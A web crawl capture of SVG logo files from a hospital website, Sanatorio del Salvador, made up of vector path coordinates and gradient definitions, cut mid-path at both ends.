32.3721ZM171.028 40.6127C171.028 42.9256 171.028 44.9532 171.056 45.3619C171.083 45.9001 171.136 46.6975 171.317 46.9286C171.603 47.3363 172.405 47.8018 175.107 47.8018C177.208 47.8018 179.081 47.1064 180.454 45.8243C181.652 44.718 182.247 42.6431 182.247 40.64C182.247 37.8669 181.026 36.0945 180.092 35.1706C177.942 33.0156 175.421 32.7319 172.69 32.7319C172.25 32.7319 171.521 32.8092 171.317 32.8861C171.107 32.963 171.028 33.064 171.028 33.3224V40.6129V40.6127ZM168.953 38.2529C168.953 34.8601 168.953 34.2476 168.901 33.5543C168.849 32.8093 168.719 32.4506 167.966 32.3471C167.784 32.3225 167.395 32.2987 167.187 32.2987C167.105 32.2987 167.005 32.1929 167.005 32.1157C167.005 31.9873 167.105 31.9393 167.369 31.9393C168.41 31.9393 169.888 31.9873 170.018 31.9873C170.275 31.9873 171.73 31.9393 173.083 31.9393C175.367 31.9393 179.545 31.7305 182.246 34.425C183.39 35.5552 184.481 37.3786 184.481 39.9708C184.481 42.7186 183.285 44.8229 182.016 46.1061C181.025 47.1064 178.976 48.6215 175.078 48.6215C174.093 48.6215 172.873 48.5444 171.885 48.4964C170.901 48.416 170.118 48.3644 170.018 48.3644C169.966 48.3644 169.55 48.3906 169.084 48.3906C168.615 48.416 168.071 48.4457 167.706 48.4457C167.472 48.4457 167.342 48.3906 167.342 48.2641C167.342 48.1855 167.395 48.0822 167.524 48.0822C167.732 48.0822 168.017 48.0324 168.229 47.9793C168.668 47.8766 168.719 47.4658 168.823 46.8258C168.953 45.9272 168.953 44.2065 168.953 42.1004V38.2529H168.953ZM195.654 47.8274C197.703 47.8274 201.833 46.7455 201.833 40.435C201.833 35.1956 198.612 32.4506 195.001 32.4506C191.186 32.4506 188.432 34.8103 188.432 39.5577C188.432 44.6414 191.524 47.8274 195.654 47.8274ZM195.138 31.6291C200.272 31.6291 204.168 34.7348 204.168 39.8182C204.168 44.6951 200.508 48.7259 195.001 48.7259C188.745 48.7259 186.072 44.0794 186.072 40.1491C186.072 36.6325 188.825 31.6291 195.138 31.6291ZM209.626 40.0974C209.626 40.229 209.678 40.3059 209.782 40.3816C210.119 40.5617 211.289 40.7173 212.302 40.7173C212.845 40.7169 213.47 40.6898 214.013 40.3301C214.793 39.8184 215.392 38.6626 215.392 36.995C215.392 34.2729 213.886 32.7069 211.445 32.7069C210.769 32.7069 210.045 32.7835 209.807 32.8329C209.704 32.8863 209.626 32.9635 209.626 33.0917V40.0975L209.626 40.0974ZM207.654 38.2529C207.654 34.8601 207.654 34.2476 207.6 33.5543C207.548 32.8093 207.421 32.4506 206.668 32.3471C206.486 32.3225 206.096 32.2987 205.889 32.2987C205.811 32.2987 205.707 32.1929 205.707 32.1157C205.707 31.9873 205.81 31.9393 206.07 31.9393C207.11 31.9393 208.642 31.9873 208.769 31.9873C209.006 31.9873 210.928 31.9393 211.626 31.9393C213.081 31.9393 214.691 32.0622 215.886 32.8859C216.457 33.2952 217.468 34.3497 217.468 35.865C217.468 37.4798 216.793 39.0472 214.665 40.8449C216.535 43.1544 218.12 45.1306 219.442 46.4923C220.663 47.723 221.416 47.9298 221.987 48.0058C222.429 48.0822 222.663 48.0822 222.789 48.0822C222.919 48.0822 223 48.1854 223 48.2641C223.001 48.3906 222.867 48.4457 222.456 48.4457H221.026C219.728 48.4457 219.157 48.3137 218.585 48.0058C217.598 47.4919 216.766 46.4423 215.471 44.8002C214.51 43.6144 213.496 42.2038 213.003 41.6127C212.9 41.5115 212.845 41.4874 212.688 41.4874L209.782 41.4344C209.678 41.4344 209.626 41.4874 209.626 41.6127V42.1263C209.626 44.234 209.626 45.9272 209.73 46.8258C209.807 47.4658 209.941 47.8766 210.639 47.9793C210.95 48.0326 211.445 48.0822 211.652 48.0822C211.808 48.0822 211.837 48.1854 211.837 48.2641C211.837 48.3644 211.73 48.4457 211.47 48.4457C210.224 48.4457 208.769 48.3646 208.668 48.3646C208.642 48.3646 207.11 48.4457 206.407 48.4457C206.175 48.4457 206.045 48.3906 206.045 48.2641C206.045 48.1855 206.096 48.0822 206.226 48.0822C206.434 48.0822 206.719 48.0324 206.928 47.9793C207.366 47.8766 207.421 47.4658 207.522 46.8258C207.654 45.9272 207.654 44.2065 207.654 42.1004V38.2529ZM1.87783 51.137H39.0724V0.908427H1.87783V51.137ZM40.0091 52.0451H0.941162V0H40.0091V52.0451ZM4.21633 38.2009L6.54463 38.1848C7.65437 44.0727 10.2272 47.2414 14.7211 48.7879H4.21633V38.2009ZM7.63765 3.27534H17.6538C12.6282 4.88414 10.9081 9.53347 13.151 13.553C14.5329 16.015 17.7098 18.1524 21.8424 20.3533C28.2076 23.7458 33.5786 26.2805 36.7325 31.2625L36.7328 45.5316C36.0469 46.8629 34.9863 47.9113 33.7941 48.8076H23.0282C28.3599 47.071 29.9865 42.8209 29.1118 38.8594C28.184 34.6941 23.317 31.5133 17.4786 28.5184C11.3727 25.3816 7.22037 22.0179 5.36499 18.3669C2.75376 13.2198 3.58567 7.21039 7.63782 3.27551L7.63765 3.27534ZM28.2607 3.2903H36.7327V12.4503H34.479C33.9918 7.80392 31.9491 4.87639 28.2607 3.2903Z" fill="url(#paint0_linear_154_474)"></path><defs><linearGradient id="paint0_linear_154_474" x1="111.759" y1="42.7177" x2="120.581" y2="9.02906" gradientUnits="userSpaceOnUse"><stop stop-color="#C41218"></stop><stop offset="1" stop-color="#E61E2B"></stop></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg
body_size: 2012
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 102 78.4"><g id="Capa_12"><g><path d="M0,78.4v-43.6h31.6v43.6H0Z" opacity=".2"></path><path d="M9.3,66.5V11.5h40.4v55H9.3Z" opacity=".5"></path><g><rect x="22.9" y="0" width="79.1" height="56.1"></rect><g><path d="M30.7,38.8V14.8h4.6v8.9c1.4-1.8,3.3-2.7,5.4-2.7,4.4,0,7.7,3.5,7.7,9.1s-3.3,9.1-7.7,9.1-4-.9-5.4-2.6v2.2s-4.6,0-4.6,0ZM35.3,33.3c.8,1.1,2.4,1.9,3.9,1.9,2.7,0,4.4-2,4.4-5s-1.8-5.1-4.4-5.1-3.2.9-3.9,2v6.2Z" fill="#fff"></path><path d="M67.1,38.8l-3.7-11.9-3.7,11.9h-4.9l-5.3-17.4h4.8l3.2,11.7,3.8-11.7h4.1l3.8,11.7,3.2-11.7h4.8l-5.3,17.4h-4.9.1Z" fill="#fff"></path><path d="M84.1,45.5h-4.6v-24h4.6v2.2c1.3-1.7,3.2-2.6,5.4-2.6,4.5,0,7.7,3.3,7.7,9.1s-3.2,9.1-7.7,9.1-4-.9-5.4-2.7v8.9ZM88,25.1c-1.5,0-3.2.9-3.9,2v6.2c.8,1.1,2.4,2,3.9,2,2.6,0,4.4-2.1,4.4-5.1s-1.8-5-4.4-5h0Z" fill="#fff"></path></g></g></g><g><path d="M51.1,75.5c.8,0,1.4.7,1.4,1.4s-.7,1.4-1.4,1.4-1.4-.7-1.4-1.4.7-1.4,1.4-1.4Z"></path><path d="M54.7,75.5c.6.6,1.9,1.1,2.9,1.1s1.4-.3,1.4-.9-.7-.8-1.7-1c-1.4-.3-3.3-.6-3.3-2.6s1.2-2.7,3.4-2.7,2.6.5,3.4,1.1l-.9,1.5c-.5-.6-1.5-1-2.5-1s-1.3.3-1.3.8.7.7,1.6.9c1.4.3,3.4.7,3.4,2.8s-1.3,2.7-3.7,2.7-2.9-.5-3.8-1.3l1-1.5h0Z"></path><path d="M63.3,76.1v-4.4h-1.4v-2h1.4v-2.3h2.3v2.3h1.7v2h-1.7v3.8c0,.5.3.9.8.9s.7,0,.8-.3l.5,1.7c-.3.3-.9.6-1.9.6-1.5,0-2.4-.8-2.4-2.3h-.1Z"></path><path d="M74.5,78.2v-1.1c-.6.7-1.6,1.3-3,1.3s-2.7-1-2.7-2.7v-6h2.2v5.1c0,1.2.6,1.5,1.5,1.5s1.5-.5,1.9-1v-5.7h2.2v8.4h-2.2v.2Z"></path><path d="M84.7,78.2v-1.1c-.7.8-1.6,1.3-2.6,1.3-2.2,0-3.8-1.6-3.8-4.4s1.6-4.4,3.8-4.4,2,.5,2.6,1.3v-4.3h2.3v11.7h-2.3ZM84.7,72.4c-.4-.6-1.2-1-1.9-1-1.3,0-2.2,1-2.2,2.5s.9,2.5,2.2,2.5,1.5-.4,1.9-1v-3Z"></path><path d="M88.9,67.1c0-.7.6-1.3,1.3-1.3s1.3.6,1.3,1.3-.6,1.3-1.3,1.3-1.3-.6-1.3-1.3ZM89.2,78.2v-8.4h2.2v8.4h-2.2Z"></path><path d="M93.1,73.9c0-2.4,1.7-4.4,4.5-4.4s4.5,2,4.5,4.4-1.7,4.4-4.5,4.4-4.5-2-4.5-4.4ZM99.7,73.9c0-1.3-.8-2.5-2.2-2.5s-2.2,1.1-2.2,2.5.8,2.5,2.2,2.5,2.2-1.1,2.2-2.5Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg
body_size: 18116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     